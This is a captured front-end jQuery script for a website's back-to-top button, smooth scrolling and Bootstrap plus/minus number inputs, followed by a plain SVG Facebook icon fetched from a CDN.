$(function () {
		$(window).on('scroll', function(){
			if ($(this).scrollTop() > 150) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		});
$('#back-to-top').on("click", function() {
	$('html, body').animate({scrollTop:0}, 'slow');
	return false;
});


$('.smooth-scroll a').on("click", function() {
    var sectionTo = $(this).attr('href');
    $('html, body').animate({
      scrollTop: $(sectionTo).offset().top - 50}, 600);
});

})(jQuery);



//plugin bootstrap minus and plus
//http://jsfiddle.net/laelitenetwork/puJ6G/
$('.btn-number').click(function(e){
    e.preventDefault();
    
    fieldName = $(this).attr('data-field');
    type      = $(this).attr('data-type');
    var input = $("input[name='"+fieldName+"']");
    var currentVal = parseInt(input.val());
    if (!isNaN(currentVal)) {
        if(type == 'minus') {
            
            if(currentVal > input.attr('min')) {
                input.val(currentVal - 1).change();
            } 
            if(parseInt(input.val()) == input.attr('min')) {
                $(this).attr('disabled', true);
            }

        } else if(type == 'plus') {

            if(currentVal < input.attr('max')) {
                input.val(currentVal + 1).change();
            }
            if(parseInt(input.val()) == input.attr('max')) {
                $(this).attr('disabled', true);
            }

        }
    } else {
        input.val(0);
    }
});
$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {
    
    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());
    
    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    
    
});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) || 
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });
	
	
	


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/facebook-icon.svg
body_size: 325
content:
<svg width="12" height="24" viewBox="0 0 12 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.14593 23.743H7.56642V14.0561H11.5493L11.9869 9.24284H7.56642V6.81203C7.56642 6.49129 7.68286 6.18369 7.89011 5.95689C8.09736 5.73009 8.37845 5.60268 8.67155 5.60268H11.9869V0.765259H8.67155C7.20606 0.765259 5.8006 1.40233 4.76434 2.53632C3.72809 3.67031 3.14593 5.20833 3.14593 6.81203V9.24284H0.935676L0.498047 14.0561H3.14593V23.743Z" fill="#777777"/>
</svg>
